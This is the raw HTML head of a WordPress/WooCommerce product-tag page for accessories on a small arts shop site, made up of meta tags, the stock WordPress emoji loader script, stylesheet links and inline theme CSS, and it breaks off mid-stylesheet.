

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplycreativearts.com/product-tag/accessories/
body_size: 43438
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Accessories &#8211; Simlpy Creative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simlpy Creative &raquo; Feed" href="https://simplycreativearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simlpy Creative &raquo; Comments Feed" href="https://simplycreativearts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simlpy Creative &raquo; Accessories Tag Feed" href="https://simplycreativearts.com/product-tag/accessories/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Simlpy Creative" />
			<meta property="og:description" content="" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplycreativearts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://simplycreativearts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://simplycreativearts.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=bbc4962530486b2c280af5a9d801f209' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://simplycreativearts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.11.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link property="stylesheet" rel='stylesheet' id='etn-blocks-style-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tpcore-el-template-front-css' href='https://simplycreativearts.com/wp-content/plugins/tp-core/include/elementor/templates/css/template-frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='mc4wp-form-themes-css' href='https://simplycreativearts.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hint-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='perfect-scrollbar-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosc-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.4.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='slick-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosq-feather-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosq-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosw-icons-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosw-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.5' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link property="stylesheet" rel='stylesheet' id='etn-icon-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='etn-public-css-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-custom-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='harry-custom-inline-css' type='text/css'>
html:root { --tp-theme-1 : #F50963}
html:root { --tp-theme-2 : #008080}
html:root { --tp-theme-3 : #F31E5E}
html:root { --tp-theme-4 : #AB6C56}
html:root { --tp-theme-5 : #4353FF}
html:root { --tp-theme-6 : #3661FC}
html:root { --tp-theme-7 : #2CAE76}
html:root { --tp-theme-8 : #FF5A1B}
html:root { --tp-theme-9 : #03041C}
html:root { --tp-theme-10 : #ED212C}
html .back-to-top-btn { background-color: #03041C}
</style>
<link property="stylesheet" rel='stylesheet' id='harry-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&#038;family=Oswald:wght@300;400;500;600;700&#038;family=Poppins:wght@300;400;500;600;700;800&#038;family=Rajdhani:wght@300;400;500;600;700&#038;family=Roboto:wght@300;400;500;700;900&#038;family=Space+Grotesk:wght@300;400;500;600;700&#038;family=Syne:wght@400;500;600;700;800&#038;display=swap&#038;ver=1769341021' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='bootstrap-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='meanmenu-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='animate-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-bundle-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nice-select-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/nice-select.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-pro-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/font-awesome-pro.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elegant-icon-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/elegant-icon.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hover-reveal-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/hover-reveal.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nouislider-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/nouislider.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='spacing-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/spacing.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-core-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-core.css?ver=1769341021' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-unit-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-unit.css?ver=1769341021' type='text/css' media='all' />

<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
